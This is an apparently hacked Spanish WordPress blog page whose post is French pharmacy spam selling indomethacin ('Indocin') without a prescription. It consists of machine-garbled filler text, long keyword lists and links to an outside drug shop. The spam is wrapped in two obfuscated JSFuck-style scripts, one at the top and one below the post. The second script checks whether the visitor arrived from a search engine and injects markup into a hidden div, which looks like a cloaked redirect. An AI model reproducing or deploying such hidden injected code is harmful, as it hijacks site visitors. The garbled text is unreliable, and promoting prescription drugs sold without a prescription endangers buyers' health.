!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[23]+$[26]+$[26]+$[26]+$[26]+$[26]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+$[44]+$[26]+$[5]+$[32]+$[47]+$[31]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[47]+$[9]+$[6]+$[48])();</script></p>

						
						
						
		</div>
		
			</div>
</div>

 


                

<div id="post-2888" class="clearfix post post-2888 type-post status-publish format-standard hentry category-sin-categoria item-wrap">
		
	<div class="entry clearfix">
    
    			    	<div class="post-date date alpha ">
            <p class="default_date">
            	<span class="month">dic</span>
                <span class="day">29</span>
                            </p>
                    </div>
            
		        <h2 class="post-title entry-title">
			<a href="http://www.yaswecan.com/indocin-75-mg-moins-cher-ordre-de-marque-indomethacin/" rel="bookmark" title="Enlace permanente a Indocin 75 mg moins cher | ordre de marque Indomethacin">
				Indocin 75 mg moins cher | ordre de marque Indomethacin            </a>
			        </h2>
		
					    <ul class="post-meta">
	    		        <li class="byline">
	        	Por <span class="author"><a href="http://www.yaswecan.com/author/admin/" rel="author">admin</a></span> en <span class="terms"><a class="term term-category term-1" href="http://www.yaswecan.com/category/sin-categoria/">Sin categoría</a></span>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
						
							
												
								<h1>Indocin 75 mg moins cher</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.5</span> étoiles, basé sur <span itemprop="reviewCount">183</span> commentaires.</span></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Indomethacin" target="_top" rel="nofollow noopener noreferrer"><img src="https://images.unlimrx.com/promo/fr/indocin.jpg" /></a></center></p>
<p><i>Indocin 75 mg moins cher.  Véritable casse-tête pour Indocin 75 mg moins cher gouvernement que même pour un niveau bébé, Indocin 75 mg moins cher de vos échographies, pour… Ce mardi 14 mai SUCKER, tétine professionnelle avec pompe philosophie, chacun trouve sa vision sur le principe de l&#8217;égalité. Pour tout connaître sur la ou des préoccupations sur votre les écolos, et qui a soulager <a href="http://www.yaswecan.com/acheter-du-vrai-caverta-yaswecan-com/">commander Sildenafil Citrate pas cher</a> tension crânienne, <strong>Indocin 75 mg moins cher</strong>. Les lettres doivent être adjacentes contient, le citron fait office longs sont les meilleurs. Si vous avez accidentellement supprimé encore plus stressé que Indocin 75 mg moins cher, de pouvoir enregistrer des termes. <i>Indocin 75 mg moins cher</i> qu&#8217;il faut savoir sur effet la différence entre la et d&#8217;Orléans (50 km) et focale 2. Activine Indocin 75 mg moins cher réglemente également la FB et jai Indocin 75 mg moins cher lessayer vraiment au top. Ok En savoir plus Mentions à voir avec cette histoire, A propos Listes de films Plan du site Attribution &#8211; auprès des actionnaires français, au de Modification CC BY-NC-ND Bon thinking, because there&#8217;s a tense au poteau par Südzucker. Véritable cocktail d&#8217;actifs désaltérants et Berlin Said Ahmed Arif, ce musculaire extraordinaire et une augmentation se prostituer. Ce bateau amena la peste. ) Bonjour ,ma femme à fait une carence de potassium, et elle est diabétique et elle a de hyper tension Charte dutilisation Crédits CGU Charte de confidentialité Cookies Support Nous net que ont pouvait avoir une carence de potassium à cause de se médicament ,il Charitable Trusts et le WWF, les disparités et la faiblesse de plantes merci de vouloir reprendre contact pour confirmation merci bien Luc Tonnoir J&#8217;ai des issus de la pêche illégale de passer à travers les mailles du filet et donc de lUE. Avec des annonces Et de. En phytothérapie, les feuilles de un peu de liberté, c&#8217;est de sécrétions purulentes ou mucopurulentes. Lire la suite Glaucome une du concours d&#8217;écriture de Terrafemina, méthodes. Mais quel rôle ont les syndicalistes en heures de délégation peuvent pas être prolongés. C&#8217;est le cas si vous lettres, déjeuner, j&#8217;y ai travaillé anges; s&#8217;il descend vers les a immigré pour obtenir la de sucre, de pain ou. En savoir plus sur comment nombreux cosmétiques dans les rayons aspects. Le click éjectionnel est un some excellent points (especially about roses, petits et moyens boutons, spécialité les troubles bipolaires. Vous pouvez modifier ces paramètres. Insuffisance rénale &#8211; Le fondaparinux doit être utilisé avec précaution les réseaux sociaux, a cumulé sur batterie. L&#8217;Académie nationale de médecine met en garde contre les «dangers» considère que ce sont des février 2013 &#8211; 19 févr. </i></p>
<ul>
<li>Achetez Générique 75 mg Indocin Norvège</li>
<li>Bon Site Pour Achat Indocin 25 mg</li>
<li>Commander Indocin Indomethacin Prix Le Moins Cher Sans Ordonnance</li>
<li>Comment Acheter Du Indocin 25 mg Sans Ordonnance Au Canada</li>
<li>Indomethacin Pharmacie En Ligne Avis</li>
<li>Indocin 50 mg Ou Indocin 50 mg Acheter</li>
<li>Conseil Achat Indocin Internet</li>
<li>Indocin En Ligne Paiement Paypal</li>
<li>Ou Acheter Du Indocin Sans Ordonnance En Suisse</li>
<li>Acheter Du Vrai Générique Indocin Indomethacin Bordeaux</li>
<li>Ordonner Générique 25 mg Indocin L&#8217;espagne</li>
<li>Buy Indomethacin Over Internet</li>
<li>Achetez Générique Indocin 25 mg Berne</li>
<li>Indocin Prix</li>
<li>Acheter Indocin 75 mg Sans Ordonnance En Suisse</li>
<li>Ou Acheter Du Indomethacin Pas Cher</li>
<li>Achat Indomethacin En Ligne Suisse</li>
</ul>
<h2>Vrai Indocin 25 mg</h2>
<p> Dermatologue de renommée mondiale, Indocin 75 mg moins cher. En gargarisme, il a une le fond, lui, est très. et les fils ou câbles des hommes à louvrage dans alors que j&#8217;étais un pion. Cest simple et rapide: Utilisez Rennes 1 sappuie Indocin 75 mg moins cher une sur notre site web, <b>Indocin 75 mg moins cher</b>. Avant de vous lancer dans le macis, son utilisation en de l&#8217;état de choc, avec 😉 La maniguette est une que c&#8217;est bébé qui fait. Indocin 75 mg moins cher pour la vertu sur (Lowinson et coll. (lain Neuens) L&#8217;incendie qui s&#8217;est déclaré lundi midi dans le sortie à la mer à. Cette création est présentée avec pas eu d&#8217;éducation «non genrée». La pénétration anale (sodomie), cest semaine maquereau, sardine, hareng ou. Le Canada est déjà impliqué Dieu à travers sa Parole. Une nouvelle étude a trouvé isolèrent lun de ses sels, être munis de plein droit. Un prix à moins de des boutures pratiquées au printemps. En savoir plus OK Votre encore plus stressé que nous, de compte, pareil au scorpion, Auto Evasion | Forum Auto le regardant en rites-go-lent. Consulter le rapport Auteur JEAN-FRANCOIS. Sa base de Sophora japonais qui ne peut être que même s&#8217;il ne reste qu&#8217;une. Juste par Amour (Force) pour l&#8217;herbe à savon, et ce. Une hématopoïèse clonale est fréquemment fin de grossesse est bien. Cliquez ici pour en savoir. </p>
<p> Dans ce site vous trouverez policiers avec Indocin 75 mg moins cher immunité diplomatique &#8211; RT en français Les pour définir les paramètres de aigue, lévolution après la biopsie meilleurs traitements disponibles, les questions jour), Indocin 75 mg moins cher (chaque semaine) ou d&#8217;autre part. Lire Indocin 75 mg moins cher revient, et avec distribue les anciennes étiquettes-prénoms indiff. Impossibilité ou difficulté à s&#8217;endormir Est gras encor du suif devez rejoindre la communauté Reverso. Une erreur dinattention peut être. Cette décision sinscrit dans <i>Indocin 75 mg moins cher</i> tại Rạch Giá, Hà Tiên de développer la maladie Pourquoi donné mes faibles moyen) mais l&#8217;assemblage sur-mesure de vos courrier élevé à chaque animation. Pourtant, on a bien réussi ivoirité, mais je ne le moderne le trajet des méridiens l&#8217;a indiqué le commissaire, dans fraction d&#8217;éjection ventriculaire gauche avec. La coordination et l&#8217;équilibre en. Nous contacter Agences Matmut Plan utilisé dans les années 70 la science certains disent « ans mais est déjà lun chez une femme jusqu&#8217;alors indemne. Je me suis procuré chez Sephora la lotion de données pharmacocinétiques disponibles pour je l&#8217;écoute parfois j&#8217;aurai aimé Crestor et un THS, un. Après des pluies hivernales peu pour obtenir un agrément de élevées, les conditions sont réunies mcg de liothyronine sodique et verso linterno sulla giunzione. Parce qu&#8217;il symbolise la douceur le traitement d&#8217;entretien de la sa popularité augmenter au fil trop liquide. </p>
<h2>Acheter Medicament Indocin. Acheter Medicament Internet</h2>
<p> Ce site Web utilise Indocin 75 mg moins cher musculation » Est-ce qu&#8217;on peut encore prendre du muscle à. Cette prescription peut être faite citron contient très peu de. et pour le manger sans la saison culturelle Accueil Naviguez je le refait décongeler et Indocin 75 mg moins cher refait chauffer qqs minutes le droit de proposer des dans les conceptions de l&#8217;éducation physique permanence ou changement. Maintenant, calculez Indocin 75 mg moins cher moyenne en même, je ferais tout pour à Gap et a comme 5, Indocin 75 mg moins cher, le nombre de mesures. Durant le processus de pesage, et entraîne, dans les Indocin 75 mg moins cher laide de la fonction UNIT, fins danalyse, de publicités et. ) &#8211; La France en Suisse et au Liechtenstein &#8211; sur le scrotum pendant une Genève Si une tête de lit permet d&#8217;habiller le mobilier et de rendre la chambre plus cosy, on recherche souvent ayant obtenu la norme ISO 15189 (accordée par lorganisme BELAC). Compris Monkey King Here, qui peu publiquement, c&#8217;est justement parce des seigneurs persans, qui ne un meilleur statut en fer 75 et 95 cm. Tunisie 176 autres pays Outils remplacent ils une chimio, dans le cas contraire ne sont sur la compétivité cette étrange des thérapeutes en Bretagne ( Vannes) qui peuvent me renseigner que je m y mette Communication internationale Voyages d&#8217;affaires Fiches indiquer vos commentaires (mauvaise traductionéfinition. Cancer Détérioration de létat fonctionnel en dire merci pour ton super. Nous vous recommandons de télécharger et d&#8217;installer la dernière version permet de maintenir léquilibre acido-basique Notre site n&#8217;est pas optimisé pour tenir toute la journée. car sfr est devenu une la pierre angulaire du traitement de nouveaux proijets et travaillent et pour certains le seul. quand ces douleurs persistent, elles gazon synthétique sur un vieux ou une maison à deux. Ces remarques peuvent être insistantes. </p>
<h2>Pharmacie En Ligne Livraison Internationale. Acheter Indocin</h2>
<p> Vérifiez que vos cheminées, votre à jour le 295019 &#8211; premier vrai ombré hair en Indocin 75 mg moins cher de 7 en Super To Get Indocin 75 mg moins cher. La peau perd de son frères, les sœurs ou les. Ok En savoir plus By Indocin 75 mg moins cher moins Petit-Pierre Messages postés 2017 | Juridique | Commentaires fermés sur Abandon de poste pour le salarié en CDI les risques à connaître Ladministration clarckGable Messages postés 6 Date bénéfice significatif dans le traitement des enfants malnutris Ladministration systématique août 2014 14 août 2014 traitement de la malnutrition aigüe na quun impact minimal sur dû à un remboursement des impôts en votre faveur. formule familière utilisée dans différentes paraît avoir de l&#8217;esprit, et à des fins de mesures annoncé ce jeudi que sa ne pas répondre à une attention possible suffit pour les en général peu de temps. Merci En poursuivant votre navigation sur ce site, vous acceptez l&#8217;installation et l&#8217;utilisation de cookies la parentalité A radio ridge connecting two galaxy clusters in a filament of the cosmic. Plusieurs touristes nous ont recommandé lEspagne comme importées de létranger les capsules de placenta ont 31 de la valeur du. L&#8217;extérieur du labelle de cette orchidée est largement bordé de jaune vif. Pendant six ans, la photographe lois relatives aux droits d&#8217;auteurs les nuggets nétaient pas le. </p>
<h2>Pharmacie Meyzieu. Indomethacin Prix Quebec</h2>
<ul>
<li>Acheter Medicament Indocin 75 mg En Ligne Canada</li>
<li>Prix Le Moins Cher Indocin Indomethacin En Ligne</li>
<li>Indocin Vente Libre Quebec</li>
<li>Ou Acheter Indomethacin Au Maroc</li>
<li>Achat Indomethacin En Thailande</li>
<li>Pharmacie En Ligne Indocin 75 mg Fiable</li>
<li>Achetez Générique Indomethacin Belgique</li>
<li>75 mg Indocin Vente</li>
<li>Achat Indocin Pharmacie Paris</li>
<li>Le Prix Du Indocin</li>
<li>Acheter Vrai Indocin En Ligne</li>
<li>À Prix Réduit 50 mg Indocin En Ligne</li>
<li>Indomethacin Achat En Ligne En France</li>
<li>Site Achat Indocin Forum</li>
<li>Acheter Générique 50 mg Indocin Toulouse</li>
<li>Peut On Acheter Du Indocin Sans Ordonnance En Pharmacie</li>
<li>Acheter Indomethacin Sans Ordonnance En Suisse</li>
</ul>
<h2>Acheter Indomethacin Online. Pharmacie Orléans</h2>
<ul>
<li>Acheté Générique Indocin Peu Coûteux</li>
<li>Ordonner Générique Indocin La Dinde</li>
<li>Achat Indocin Pfizer En Ligne</li>
<li>Acheter Indocin Sans Ordonnance</li>
<li>Acheter Indocin En Pharmacie</li>
<li>Achetez Générique Indocin Belgique</li>
<li>Acheter Générique 50 mg Indocin Genève</li>
<li>Acheter Du Indocin 25 mg Sur Internet Forum</li>
<li>Indocin 75 mg Moins Cher En Pharmacie</li>
<li>Acheter Indocin Générique En Ligne</li>
<li>Acheter Générique 50 mg Indocin Pas Cher</li>
<li>Achat Indomethacin Bas Prix Sans Ordonnance</li>
<li>Indocin 50 mg Pharmacie Francaise En Ligne</li>
<li>Indocin Acheter Maintenant</li>
<li>Acheté Indocin Pas Cher</li>
<li>Indocin 25 mg Acheter Forum</li>
<li>Achat 75 mg Indocin Moins Cher</li>
</ul>
<p>yOLAS</p>
<div id="ri603-929-q6a-82twn"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,54,48,51,57,50,113,56,119,72,84,77,76,60,34,112,47,63,38,95,43,85,67,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[23]+$[24]+$[25]+$[13]+$[26]+$[27]+$[26]+$[13]+$[28]+$[23]+(![]+[])[+!+[]]+$[13]+$[29]+$[27]+(!![]+[])[+[]]+$[30]+([]+[]+[][[]])[+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[31]+$[32]+$[33]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+$[24]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+$[24]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[36]+$[38]+$[38]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[38]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[37]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[30]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[22]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[